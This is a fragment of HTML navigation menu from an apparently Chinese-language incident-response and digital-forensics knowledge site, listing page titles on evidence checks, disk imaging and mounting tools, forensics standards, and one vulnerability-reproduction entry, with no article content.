          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/index.html">命令行历史记录<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%90%AF%E5%8A%A8%E9%A1%B9%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%90%AF%E5%8A%A8%E9%A1%B9%E6%A3%80%E6%9F%A5/index.html">启动项检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/hosts%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/hosts%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">hosts文件检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%9B%9E%E6%94%B6%E7%AB%99%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%9B%9E%E6%94%B6%E7%AB%99%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">回收站文件检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%98%A0%E5%83%8F%E5%8A%AB%E6%8C%81%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%98%A0%E5%83%8F%E5%8A%AB%E6%8C%81%E6%A3%80%E6%9F%A5/index.html">映像劫持检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9B%B8%E5%85%B3%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9B%B8%E5%85%B3%E6%A3%80%E6%9F%A5/index.html">浏览器相关检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F%E6%A3%80%E6%9F%A5/index.html">环境变量检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E5%85%B1%E4%BA%AB%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E5%85%B1%E4%BA%AB%E6%A3%80%E6%9F%A5/index.html">系统共享检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E7%94%A8%E6%88%B7%E5%AE%A1%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E7%94%A8%E6%88%B7%E5%AE%A1%E6%9F%A5/index.html">系统用户审查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E8%BF%9B%E7%A8%8B%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E8%BF%9B%E7%A8%8B%E6%A3%80%E6%9F%A5/index.html">系统进程检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%92%A9%E5%AD%90%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%92%A9%E5%AD%90%E6%A3%80%E6%9F%A5/index.html">钩子检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%98%B2%E7%81%AB%E5%A2%99%E8%A7%84%E5%88%99%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%98%B2%E7%81%AB%E5%A2%99%E8%A7%84%E5%88%99%E6%A3%80%E6%9F%A5/index.html">防火墙规则检查<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%9B%BD%E6%A0%87%E4%B8%AD%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E7%9B%B8%E5%85%B3%E8%A6%81%E6%B1%82%E5%8F%8A%E7%BB%BC%E8%BF%B0/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%9B%BD%E6%A0%87%E4%B8%AD%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E7%9B%B8%E5%85%B3%E8%A6%81%E6%B1%82%E5%8F%8A%E7%BB%BC%E8%BF%B0/index.html">国标中电子取证相关要求及综述<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/index.html" class=""><input type="checkbox" id="section-89535f58c579af51d3b6f3412f0b0639" aria-controls="subsections-89535f58c579af51d3b6f3412f0b0639"><label for="section-89535f58c579af51d3b6f3412f0b0639"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 1磁盘镜像</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/index.html">1磁盘镜像<i class="fas fa-check read-icon"></i></a><ul id="subsections-89535f58c579af51d3b6f3412f0b0639" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Clonezilla/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Clonezilla/index.html">Clonezilla<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Datanumen_disk_image/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Datanumen_disk_image/index.html">Datanumen_disk_image<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/dddc3ddlinux/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/dddc3ddlinux/index.html">dd/dc3dd(linux)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/EnCase_forensic_imager/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/EnCase_forensic_imager/index.html">EnCase_forensic_imager.<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/GetdataForensicImager/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/GetdataForensicImager/index.html">GetdataForensicImager<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Guymager/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Guymager/index.html">Guymager<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/%E9%95%9C%E5%83%8F%E7%B1%BB%E5%9E%8B%E5%8F%8A%E5%90%84%E4%BA%A7%E5%93%81%E7%89%B9%E6%80%A7%E5%AF%B9%E6%AF%94/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/%E9%95%9C%E5%83%8F%E7%B1%BB%E5%9E%8B%E5%8F%8A%E5%90%84%E4%BA%A7%E5%93%81%E7%89%B9%E6%80%A7%E5%AF%B9%E6%AF%94/index.html">镜像类型及各产品特性对比<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/index.html" class=""><input type="checkbox" id="section-69278680b5dd14dcc983e7a4af33c9fb" aria-controls="subsections-69278680b5dd14dcc983e7a4af33c9fb"><label for="section-69278680b5dd14dcc983e7a4af33c9fb"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 2磁盘挂载</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/index.html">2磁盘挂载<i class="fas fa-check read-icon"></i></a><ul id="subsections-69278680b5dd14dcc983e7a4af33c9fb" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/Arsenal_Image_Mounter/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/Arsenal_Image_Mounter/index.html">Arsenal_Image_Mounter<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/GetData_Mount_Image_Pro/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/GetData_Mount_Image_Pro/index.html">GetData Mount Image Pro<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/mount_command/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/mount_command/index.html">mount_command<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/OSFMount/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/OSFMount/index.html">OSFMount<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD%E5%B7%A5%E5%85%B7%E7%89%B9%E7%82%B9%E5%AF%B9%E6%AF%94%E8%A1%A8/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD%E5%B7%A5%E5%85%B7%E7%89%B9%E7%82%B9%E5%AF%B9%E6%AF%94%E8%A1%A8/index.html">磁盘挂载工具特点对比表<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html" class=""><input type="checkbox" id="section-7fff60dfdaa5ccf8d63424e07c41a0a2" aria-controls="subsections-7fff60dfdaa5ccf8d63424e07c41a0a2"><label for="section-7fff60dfdaa5ccf8d63424e07c41a0a2"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x00电子取证标准</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html">0x00电子取证标准<i class="fas fa-check read-icon"></i></a><ul id="subsections-7fff60dfdaa5ccf8d63424e07c41a0a2" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/2.0%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/2.0%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html">2.0电子取证标准<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html" class=""><input type="checkbox" id="section-8f02c2961ea54145c9239661e2bd6b86" aria-controls="subsections-8f02c2961ea54145c9239661e2bd6b86"><label for="section-8f02c2961ea54145c9239661e2bd6b86"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x01现场勘查</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html">0x01现场勘查<i class="fas fa-check read-icon"></i></a><ul id="subsections-8f02c2961ea54145c9239661e2bd6b86" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html">现场勘查<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html" class=""><input type="checkbox" id="section-5c9f137f17add9d910670d26ee4e7fe7" aria-controls="subsections-5c9f137f17add9d910670d26ee4e7fe7"><label for="section-5c9f137f17add9d910670d26ee4e7fe7"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 漏洞复现</span></label><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html">漏洞复现<i class="fas fa-check read-icon"></i></a><ul id="subsections-5c9f137f17add9d910670d26ee4e7fe7" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E7%A7%81%E6%9C%89%E5%8C%96%E9%83%A8%E7%BD%B2api%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9E/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E7%A7%81%E6%9C%89%E5%8C%96%E9%83%A8%E7%BD%B2api%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9E/index.html">企业微信私有化部署api未授权漏洞<i class="fas fa-check read-icon"></i></a></li>
